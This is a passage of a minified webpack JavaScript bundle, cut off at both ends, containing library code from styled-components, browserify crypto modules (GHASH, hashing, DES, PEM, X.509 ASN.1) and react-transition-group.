e<this.length?this.rules[e]:""},e}(),C=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,i=r;e>=i;)(i<<=1)<0&&S(16,""+e);this.groupSizes=new Uint32Array(i),this.groupSizes.set(n),this.length=i;for(var o=r;o<i;o++)this.groupSizes[o]=0}for(var a=this.indexOfGroup(e+1),c=0,u=t.length;c<u;c++)this.tag.insertRule(a,t[c])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var i=n;i<r;i++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),i=r+n,o=r;o<i;o++)t+=this.tag.getRule(o)+"\n";return t},e}(),A=new Map,T=new Map,O=1,I=function(e){if(A.has(e))return A.get(e);var t=O++;return A.set(e,t),T.set(t,e),t},P=function(e){return T.get(e)},R=function(e,t){t>=O&&(O=t+1),A.set(e,t),T.set(t,e)},j="style["+g+'][data-styled-version="5.0.1"]',N=/(?:\s*)?(.*?){((?:{[^}]*}|(?!{).*?)*)}/g,B=new RegExp("^"+g+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\]'),L=function(e,t,n){for(var r,i=n.split(","),o=0,a=i.length;o<a;o++)(r=i[o])&&e.registerName(t,r)},D=function(e,t){for(var n,r=t.innerHTML,i=[];n=N.exec(r);){var o=n[1].match(B);if(o){var a=0|parseInt(o[1],10),c=o[2];0!==a&&(R(c,a),L(e,c,n[2].split('"')[1]),e.getTag().insertRules(a,i)),i.length=0}else i.push(n[0].trim())}},z=w,U={isServer:!w,useCSSOMInjection:!_},q=function(){function e(e,t,n){void 0===e&&(e=U),void 0===t&&(t={}),this.options=d({},U,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&w&&z&&(z=!1,function(e){for(var t=document.querySelectorAll(j),n=0,r=t.length;n<r;n++){var i=t[n];i&&"active"!==i.getAttribute(g)&&(D(e,i),i.parentNode&&i.parentNode.removeChild(i))}}(this))}e.registerId=function(e){return I(e)};var t=e.prototype;return t.reconstructWithOptions=function(t){return new e(d({},this.options,{},t),this.gs,this.names)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(t=this.options,n=t.isServer,r=t.useCSSOMInjection,i=t.target,e=n?new M(i):r?new k(i):new x(i),new C(e)));var e,t,n,r,i},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(I(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(I(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(I(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",i=0;i<n;i++){var o=P(i);if(void 0!==o){var a=e.names.get(o),c=t.getGroup(i);if(void 0!==a&&0!==c.length){var u=g+".g"+i+'[id="'+o+'"]',f="";void 0!==a&&a.forEach((function(e){e.length>0&&(f+=e+",")})),r+=""+c+u+'{content:"'+f+'"}\n'}}}return r}(this)},e}(),F=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},K=function(e){return F(5381,e)};var W=/^\s*\/\/.*$/gm;function H(e){var t,n,r,i=void 0===e?b:e,o=i.options,c=void 0===o?b:o,u=i.plugins,f=void 0===u?p:u,s=new a.a(c),d=[],l=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,i,o,a,c,u,f,s,d){switch(n){case 1:if(0===s&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===f)return r+"/*|*/";break;case 3:switch(f){case 102:case 112:return e(i[0]+r),"";default:return r+(0===d?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){d.push(e)})),h=function(e,r,i){return r>0&&-1!==i.slice(0,r).indexOf(n)&&i.slice(r-n.length,r)!==n?"."+t:e};function y(e,i,o,a){void 0===a&&(a="&");var c=e.replace(W,""),u=i&&o?o+" "+i+" { "+c+" }":c;return t=a,n=i,r=new RegExp("\\"+n+"\\b","g"),s(o||!i?"":i,u)}return s.use([].concat(f,[function(e,t,i){2===e&&i.length&&i[0].lastIndexOf(n)>0&&(i[0]=i[0].replace(r,h))},l,function(e){if(-2===e){var t=d;return d=[],t}}])),y.hash=f.length?f.reduce((function(e,t){return t.name||S(15),F(e,t.name)}),5381).toString():"",y}var V=o.a.createContext(),G=(V.Consumer,o.a.createContext()),Y=(G.Consumer,new q),X=H();function J(){return Object(i.useContext)(V)||Y}function Z(){return Object(i.useContext)(G)||X}var Q=function(){function e(e,t){var n=this;this.inject=function(e){e.hasNameForId(n.id,n.name)||e.insertRules(n.id,n.name,X.apply(void 0,n.stringifyArgs))},this.toString=function(){return S(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.stringifyArgs=t}return e.prototype.getName=function(){return this.name},e}(),ee=/([A-Z])/g,te=/^ms-/;function ne(e){return e.replace(ee,"-$1").toLowerCase().replace(te,"-ms-")}var re=function(e){return void 0===e||null===e||!1===e||""===e},ie=function e(t,n){var r=[];return Object.keys(t).forEach((function(n){if(!re(t[n])){if(h(t[n]))return r.push.apply(r,e(t[n],n)),r;if(y(t[n]))return r.push(ne(n)+":",t[n],";"),r;r.push(ne(n)+": "+(i=n,null==(o=t[n])||"boolean"===typeof o||""===o?"":"number"!==typeof o||0===o||i in c.a?String(o).trim():o+"px")+";")}var i,o;return r})),n?[n+" {"].concat(r,["}"]):r};function oe(e,t,n){if(Array.isArray(e)){for(var r,i=[],o=0,a=e.length;o<a;o+=1)""!==(r=oe(e[o],t,n))&&(Array.isArray(r)?i.push.apply(i,r):i.push(r));return i}return re(e)?"":m(e)?"."+e.styledComponentId:y(e)?"function"!==typeof(c=e)||c.prototype&&c.prototype.isReactComponent||!t?e:oe(e(t),t,n):e instanceof Q?n?(e.inject(n),e.getName()):e:h(e)?ie(e):e.toString();var c}function ae(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||h(e)?oe(l(p,[e].concat(n))):0===n.length&&1===e.length&&"string"===typeof e[0]?e:oe(l(e,n))}var ce=function(e){return"function"===typeof e||"object"===typeof e&&null!==e&&!Array.isArray(e)},ue=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function fe(e,t,n){var r=e[n];ce(t)&&ce(r)?se(r,t):e[n]=t}function se(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var i=0,o=n;i<o.length;i++){var a=o[i];if(ce(a))for(var c in a)ue(c)&&fe(e,a[c],c)}return e}var de=/(a)(d)/gi,le=function(e){return String.fromCharCode(e+(e>25?39:97))};function he(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=le(t%52)+n;return(le(t%52)+n).replace(de,"$1-$2")}function pe(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!m(n))return!1}return!0}var be=function(){function e(e,t){this.rules=e,this.staticRulesId="",this.isStatic=pe(e),this.componentId=t,this.baseHash=K(t),q.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId;if(this.isStatic&&!n.hash){if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))return this.staticRulesId;var i=oe(this.rules,e,t).join(""),o=he(F(this.baseHash,i.length)>>>0);if(!t.hasNameForId(r,o)){var a=n(i,"."+o,void 0,r);t.insertRules(r,o,a)}return this.staticRulesId=o,o}for(var c=this.rules.length,u=F(this.baseHash,n.hash),f="",s=0;s<c;s++){var d=this.rules[s];if("string"===typeof d)f+=d;else{var l=oe(d,e,t),h=Array.isArray(l)?l.join(""):l;u=F(u,h+s),f+=h}}var p=he(u>>>0);if(!t.hasNameForId(r,p)){var b=n(f,"."+p,void 0,r);t.insertRules(r,p,b)}return p},e}(),ye=(new Set,function(e,t,n){return void 0===n&&(n=b),e.theme!==n.theme&&e.theme||t||n.theme}),ve=/[[\].#*$><+~=|^:(),"'`-]+/g,me=/(^-|-$)/g;function ge(e){return e.replace(ve,"-").replace(me,"")}function we(e){return"string"===typeof e&&!0}var _e=function(e){return he(K(e)>>>0)};var $e=o.a.createContext();$e.Consumer;function Se(e){var t=Object(i.useContext)($e),n=Object(i.useMemo)((function(){return function(e,t){return e?y(e)?e(t):Array.isArray(e)||"object"!==typeof e?S(8):t?d({},t,{},e):e:S(14)}(e.theme,t)}),[e.theme,t]);return e.children?o.a.createElement($e.Provider,{value:n},e.children):null}var Ee={};function ke(e,t,n){var r=e.attrs,o=e.componentStyle,a=e.defaultProps,c=e.foldedComponentIds,f=e.styledComponentId,s=e.target;Object(i.useDebugValue)(f);var l=function(e,t,n){void 0===e&&(e=b);var r=d({},t,{theme:e}),i={};return n.forEach((function(e){var t,n,o,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=i[t]="className"===t?(n=i[t],o=a[t],n&&o?n+" "+o:n||o):a[t]})),[r,i]}(ye(t,Object(i.useContext)($e),a)||b,t,r),h=l[0],p=l[1],v=function(e,t,n,r){var o=J(),a=Z(),c=e.isStatic&&!t?e.generateAndInjectStyles(b,o,a):e.generateAndInjectStyles(n,o,a);return Object(i.useDebugValue)(c),c}(o,r.length>0,h),m=n,g=p.as||t.as||s,w=we(g),_=p!==t?d({},t,{},p):t,$=w||"as"in _||"forwardedAs"in _,S=$?{}:d({},_);if($)for(var E in _)"forwardedAs"===E?S.as=_[E]:"as"===E||"forwardedAs"===E||w&&!Object(u.a)(E)||(S[E]=_[E]);return t.style&&p.style!==t.style&&(S.style=d({},t.style,{},p.style)),S.className=Array.prototype.concat(c,f,v!==f?v:null,t.className,p.className).filter(Boolean).join(" "),S.ref=m,Object(i.createElement)(g,S)}function xe(e,t,n){var r,i=m(e),a=!we(e),c=t.displayName,u=void 0===c?function(e){return we(e)?"styled."+e:"Styled("+v(e)+")"}(e):c,f=t.componentId,l=void 0===f?function(e,t){var n="string"!==typeof e?"sc":ge(e);Ee[n]=(Ee[n]||0)+1;var r=n+"-"+_e(n+Ee[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):f,h=t.attrs,b=void 0===h?p:h,y=t.displayName&&t.componentId?ge(t.displayName)+"-"+t.componentId:t.componentId||l,g=i&&e.attrs?Array.prototype.concat(e.attrs,b).filter(Boolean):b,w=new be(i?e.componentStyle.rules.concat(n):n,y),_=function(e,t){return ke(r,e,t)};return _.displayName=u,(r=o.a.forwardRef(_)).attrs=g,r.componentStyle=w,r.displayName=u,r.foldedComponentIds=i?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):p,r.styledComponentId=y,r.target=i?e.target:e,r.withComponent=function(e){var r=t.componentId,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(t,["componentId"]),o=r&&r+"-"+(we(e)?e:ge(v(e)));return xe(e,d({},i,{attrs:g,componentId:o}),n)},Object.defineProperty(r,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=i?se({},e.defaultProps,t):t}}),r.toString=function(){return"."+r.styledComponentId},a&&s()(r,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),r}var Me=function(e){return function e(t,n,i){if(void 0===i&&(i=b),!Object(r.isValidElementType)(n))return S(1,String(n));var o=function(){return t(n,i,ae.apply(void 0,arguments))};return o.withConfig=function(r){return e(t,n,d({},i,{},r))},o.attrs=function(r){return e(t,n,d({},i,{attrs:Array.prototype.concat(i.attrs,r).filter(Boolean)}))},o}(xe,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Me[e]=Me(e)}));function Ce(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=ae.apply(void 0,[e].concat(n)).join(""),o=_e(i);return new Q(o,[i,o,"@keyframes"])}t.d=Me}).call(this,n("26d59f808dff3e83c741"))},"0bd1ba1ed7f3709af588":function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer,i=r.alloc(16,0);function o(e){var t=r.allocUnsafe(16);return t.writeUInt32BE(e[0]>>>0,0),t.writeUInt32BE(e[1]>>>0,4),t.writeUInt32BE(e[2]>>>0,8),t.writeUInt32BE(e[3]>>>0,12),t}function a(e){this.h=e,this.state=r.alloc(16,0),this.cache=r.allocUnsafe(0)}a.prototype.ghash=function(e){for(var t=-1;++t<e.length;)this.state[t]^=e[t];this._multiply()},a.prototype._multiply=function(){for(var e,t,n,r=[(e=this.h).readUInt32BE(0),e.readUInt32BE(4),e.readUInt32BE(8),e.readUInt32BE(12)],i=[0,0,0,0],a=-1;++a<128;){for(0!==(this.state[~~(a/8)]&1<<7-a%8)&&(i[0]^=r[0],i[1]^=r[1],i[2]^=r[2],i[3]^=r[3]),n=0!==(1&r[3]),t=3;t>0;t--)r[t]=r[t]>>>1|(1&r[t-1])<<31;r[0]=r[0]>>>1,n&&(r[0]=r[0]^225<<24)}this.state=o(i)},a.prototype.update=function(e){var t;for(this.cache=r.concat([this.cache,e]);this.cache.length>=16;)t=this.cache.slice(0,16),this.cache=this.cache.slice(16),this.ghash(t)},a.prototype.final=function(e,t){return this.cache.length&&this.ghash(r.concat([this.cache,i],16)),this.ghash(o([0,e,0,t])),this.state},e.exports=a},"0c171786d2509afad68a":function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},"0c6ef0bbb55a8a05ea58":function(e){e.exports=JSON.parse('{"sha224WithRSAEncryption":{"sign":"rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"RSA-SHA224":{"sign":"ecdsa/rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"sha256WithRSAEncryption":{"sign":"rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"RSA-SHA256":{"sign":"ecdsa/rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"sha384WithRSAEncryption":{"sign":"rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"RSA-SHA384":{"sign":"ecdsa/rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"sha512WithRSAEncryption":{"sign":"rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA512":{"sign":"ecdsa/rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA1":{"sign":"rsa","hash":"sha1","id":"3021300906052b0e03021a05000414"},"ecdsa-with-SHA1":{"sign":"ecdsa","hash":"sha1","id":""},"sha256":{"sign":"ecdsa","hash":"sha256","id":""},"sha224":{"sign":"ecdsa","hash":"sha224","id":""},"sha384":{"sign":"ecdsa","hash":"sha384","id":""},"sha512":{"sign":"ecdsa","hash":"sha512","id":""},"DSA-SHA":{"sign":"dsa","hash":"sha1","id":""},"DSA-SHA1":{"sign":"dsa","hash":"sha1","id":""},"DSA":{"sign":"dsa","hash":"sha1","id":""},"DSA-WITH-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-WITH-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-WITH-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-WITH-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-RIPEMD160":{"sign":"dsa","hash":"rmd160","id":""},"ripemd160WithRSA":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"RSA-RIPEMD160":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"md5WithRSAEncryption":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"},"RSA-MD5":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"}}')},"0e2aa2021b466038626d":function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return h})),n.d(t,"c",(function(){return v})),n.d(t,"d",(function(){return a})),n.d(t,"e",(function(){return d})),n.d(t,"f",(function(){return y})),n.d(t,"g",(function(){return o})),n.d(t,"h",(function(){return f})),n.d(t,"i",(function(){return l})),n.d(t,"j",(function(){return s})),n.d(t,"k",(function(){return c})),n.d(t,"l",(function(){return p})),n.d(t,"m",(function(){return b})),n.d(t,"n",(function(){return i}));var r=n("76fcd3733c514f594ad1"),i=function(e){return null===e||void 0===e},o=function(e){return null!==e&&void 0!==e},a=function(e){return"function"===typeof e},c=function(e){return"string"===typeof e},u=Array.isArray,f=function(e){return e&&!u(e)&&"object"===typeof e},s=function(e){return e&&a(e.then)},d=function(e){return e&&a(e.next)&&a(e.throw)},l=function e(t){return t&&(c(t)||b(t)||a(t)||u(t)&&t.every(e))},h=function(e){return e&&a(e.take)&&a(e.close)},p=function(e){return a(e)&&e.hasOwnProperty("toString")},b=function(e){return Boolean(e)&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype},y=function(e){return h(e)&&e[r.e]},v=function(e){return e&&e[r.c]}},"0ec9c2870c9b6f8f8173":function(e,t,n){"use strict";var r=n("963ef19800ff2c1c6bbc").Buffer,i=n("92a1561fc7229d687b1a").Transform;function o(e){i.call(this),this._block=r.allocUnsafe(e),this._blockSize=e,this._blockOffset=0,this._length=[0,0,0,0],this._finalized=!1}n("fe04f3dffedf971443f1")(o,i),o.prototype._transform=function(e,t,n){var r=null;try{this.update(e,t)}catch(e){r=e}n(r)},o.prototype._flush=function(e){var t=null;try{this.push(this.digest())}catch(e){t=e}e(t)},o.prototype.update=function(e,t){if(function(e,t){if(!r.isBuffer(e)&&"string"!==typeof e)throw new TypeError(t+" must be a string or a buffer")}(e,"Data"),this._finalized)throw new Error("Digest already called");r.isBuffer(e)||(e=r.from(e,t));for(var n=this._block,i=0;this._blockOffset+e.length-i>=this._blockSize;){for(var o=this._blockOffset;o<this._blockSize;)n[o++]=e[i++];this._update(),this._blockOffset=0}for(;i<e.length;)n[this._blockOffset++]=e[i++];for(var a=0,c=8*e.length;c>0;++a)this._length[a]+=c,(c=this._length[a]/4294967296|0)>0&&(this._length[a]-=4294967296*c);return this},o.prototype._update=function(){throw new Error("_update is not implemented")},o.prototype.digest=function(e){if(this._finalized)throw new Error("Digest already called");this._finalized=!0;var t=this._digest();void 0!==e&&(t=t.toString(e)),this._block.fill(0),this._blockOffset=0;for(var n=0;n<4;++n)this._length[n]=0;return t},o.prototype._digest=function(){throw new Error("_digest is not implemented")},e.exports=o},"0efece4c8cb91e128a85":function(e,t,n){"use strict";e.exports=n("82c3e6e6e3fe41af700d")},"0f580c41ac367a80ba16":function(e,t,n){"use strict";var r=n("4960a7fd8d0b5271852b");function i(e){this.options=e,this.type=this.options.type,this.blockSize=8,this._init(),this.buffer=new Array(this.blockSize),this.bufferOff=0}e.exports=i,i.prototype._init=function(){},i.prototype.update=function(e){return 0===e.length?[]:"decrypt"===this.type?this._updateDecrypt(e):this._updateEncrypt(e)},i.prototype._buffer=function(e,t){for(var n=Math.min(this.buffer.length-this.bufferOff,e.length-t),r=0;r<n;r++)this.buffer[this.bufferOff+r]=e[t+r];return this.bufferOff+=n,n},i.prototype._flushBuffer=function(e,t){return this._update(this.buffer,0,e,t),this.bufferOff=0,this.blockSize},i.prototype._updateEncrypt=function(e){var t=0,n=0,r=(this.bufferOff+e.length)/this.blockSize|0,i=new Array(r*this.blockSize);0!==this.bufferOff&&(t+=this._buffer(e,t),this.bufferOff===this.buffer.length&&(n+=this._flushBuffer(i,n)));for(var o=e.length-(e.length-t)%this.blockSize;t<o;t+=this.blockSize)this._update(e,t,i,n),n+=this.blockSize;for(;t<e.length;t++,this.bufferOff++)this.buffer[this.bufferOff]=e[t];return i},i.prototype._updateDecrypt=function(e){for(var t=0,n=0,r=Math.ceil((this.bufferOff+e.length)/this.blockSize)-1,i=new Array(r*this.blockSize);r>0;r--)t+=this._buffer(e,t),n+=this._flushBuffer(i,n);return t+=this._buffer(e,t),i},i.prototype.final=function(e){var t,n;return e&&(t=this.update(e)),n="encrypt"===this.type?this._finalEncrypt():this._finalDecrypt(),t?t.concat(n):n},i.prototype._pad=function(e,t){if(0===t)return!1;for(;t<e.length;)e[t++]=0;return!0},i.prototype._finalEncrypt=function(){if(!this._pad(this.buffer,this.bufferOff))return[];var e=new Array(this.blockSize);return this._update(this.buffer,0,e,0),e},i.prototype._unpad=function(e){return e},i.prototype._finalDecrypt=function(){r.equal(this.bufferOff,this.blockSize,"Not enough data to decrypt");var e=new Array(this.blockSize);return this._flushBuffer(e,0),this._unpad(e)}},"0fdfb47490e52d808e46":function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("aa05151b7ba9a2d36c5a");function o(e){i.call(this,e),this.enc="pem"}r(o,i),e.exports=o,o.prototype.encode=function(e,t){for(var n=i.prototype.encode.call(this,e).toString("base64"),r=["-----BEGIN "+t.label+"-----"],o=0;o<n.length;o+=64)r.push(n.slice(o,o+64));return r.push("-----END "+t.label+"-----"),r.join("\n")}},"101ab3279c6259b752c2":function(e,t,n){"use strict";var r=n("ef602577c5e62cc8b0a3"),i=r.define("Time",(function(){this.choice({utcTime:this.utctime(),generalTime:this.gentime()})})),o=r.define("AttributeTypeValue",(function(){this.seq().obj(this.key("type").objid(),this.key("value").any())})),a=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("parameters").optional(),this.key("curve").objid().optional())})),c=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(a),this.key("subjectPublicKey").bitstr())})),u=r.define("RelativeDistinguishedName",(function(){this.setof(o)})),f=r.define("RDNSequence",(function(){this.seqof(u)})),s=r.define("Name",(function(){this.choice({rdnSequence:this.use(f)})})),d=r.define("Validity",(function(){this.seq().obj(this.key("notBefore").use(i),this.key("notAfter").use(i))})),l=r.define("Extension",(function(){this.seq().obj(this.key("extnID").objid(),this.key("critical").bool().def(!1),this.key("extnValue").octstr())})),h=r.define("TBSCertificate",(function(){this.seq().obj(this.key("version").explicit(0).int().optional(),this.key("serialNumber").int(),this.key("signature").use(a),this.key("issuer").use(s),this.key("validity").use(d),this.key("subject").use(s),this.key("subjectPublicKeyInfo").use(c),this.key("issuerUniqueID").implicit(1).bitstr().optional(),this.key("subjectUniqueID").implicit(2).bitstr().optional(),this.key("extensions").explicit(3).seqof(l).optional())})),p=r.define("X509Certificate",(function(){this.seq().obj(this.key("tbsCertificate").use(h),this.key("signatureAlgorithm").use(a),this.key("signatureValue").bitstr())}));e.exports=p},"1085158b3150cb52aca6":function(e,t,n){"use strict";t.__esModule=!0,t.default=t.EXITING=t.ENTERED=t.ENTERING=t.EXITED=t.UNMOUNTED=void 0;var r=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n("8a2d1b95e05b6a321e74")),i=c(n("8af190b70a6bc55c6f1b")),o=c(n("63f14ac74ce296f77f4d")),a=n("42e0c1acc124907b2f3f");n("39f67185647137cca1ad");function c(e){return e&&e.__esModule?e:{default:e}}t.UNMOUNTED="unmounted";t.EXITED="exited";t.ENTERING="entering";t.ENTERED="entered";t.EXITING="exiting";var u=function(e){var t,n;function r(t,n){var r;r=e.call(this,t,n)||this;var i,o=n.transitionGroup,a=o&&!o.isMounting?t.enter:t.appear;return r.appearStatus=null,t.in?a?(i="exited",r.appearStatus="entering"):i="entered":i=t.unmountOnExit||t.mountOnEnter?"unmounted":"exited",r.state={status:i},r.nextCallback=null,r}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n;var a=r.prototype;return a.getChildContext=function(){return{transitionGroup:null}},r.getDerivedStateFromProps=function(e,t){return e.in&&"unmounted"===t.status?{status:"exited"}:null},a.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},a.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?"entering"!==n&&"entered"!==n&&(t="entering"):"entering"!==n&&"entered"!==n||(t="exiting")}this.updateStatus(!1,t)},a.componentWillUnmount=function(){this.cancelNextCallback()},a.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!==typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},a.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){this.cancelNextCallback();var n=o.default.findDOMNode(this);"entering"===t?this.performEnter(n,e):this.performExit(n)}else this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},a.performEnter=function(e,t){var n=this,r=this.props.enter,i=this.context.transitionGroup?this.context.transitionGroup.isMounting:t,o=this.getTimeouts(),a=i?o.appear:o.enter;t||r?(this.props.onEnter(e,i),this.safeSetState({status:"entering"},(function(){n.props.onEntering(e,i),n.onTransitionEnd(e,a,(function(){n.safeSetState({status:"entered"},(function(){n.props.onEntered(e,i)}))}))}))):this.safeSetState({status:"entered"},(function(){n.props.onEntered(e)}))},a.performExit=function(e){var t=this,n=this.props.exit,r=this.getTimeouts();n?(this.props.onExit(e),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(e),t.onTransitionEnd(e,r.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(e)}))},a.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},a.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},a.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},a.onTransitionEnd=function(e,t,n){this.setNextCallback(n);var r=null==t&&!this.props.addEndListener;e&&!r?(this.props.addEndListener&&this.props.addEndListener(e,this.nextCallback),null!=t&&setTimeout(this.nextCallback,t)):setTimeout(this.nextCallback,0)},a.render=function(){var e=this.state.status;if("unmounted"===e)return null;var t=this.props,n=t.children,r=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(t,["children"]);if(delete r.in,delete r.mountOnEnter,delete r.unmountOnExit,delete r.appear,delete r.enter,delete r.exit,delete r.timeout,delete r.addEndListener,delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,"function"===typeof n)return n(e,r);var o=i.default.Children.only(n);return i.default.cloneElement(o,r)},r}(i.default.Component);function f(){}u.contextTypes={transitionGroup:r.object},u.childContextTypes={transitionGroup:function(){}},u.propTypes={},u.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:f,onEntering:f,onEntered:f,onExit:f,onExiting:f,onExited:f},u.UNMOUNTED=0,u.EXITED=1,u.ENTERING=2,u.ENTERED=3,u.EXITING=4;var s=(0,a.polyfill)(u);t.default=s},"11e13b10760641dccfa4":function(e,t,n){"use strict";t.readUInt32BE=function(e,t){return(e[0+t]<<24|e[1+t]<<16|e[2+t]<<8|e[3+t])>>>0},t.writeUInt32BE=function(e,t,n){e[0+n]=t>>>24,e[1+n]=t>>>16&255,e[2+n]=t>>>8&255,e[3+n]=255&t},t.ip=function(e,t,n,r){for(var i=0,o=0,a=6;a>=0;a-=2){for(var c=0;c<=24;c+=8)i<<=1,i|=t>>>c+a&1;for(c=0;c<=24;c+=8)i<<=1,i|=e>>>c+a&1}for(a=6;a>=0;a-=2){for(c=1;c<=25;c+=8)o<<=1,o|=t>>>c+a&1;for(c=1;c<=25;c+=8)o<<=1,o|=e>>>c+a&1}n[r+0]=i>>>0,n[r+1]=o>>>0},t.rip=function(e,t,n,r){for(var i=0,o=0,a=0;a<4;a++)for(var 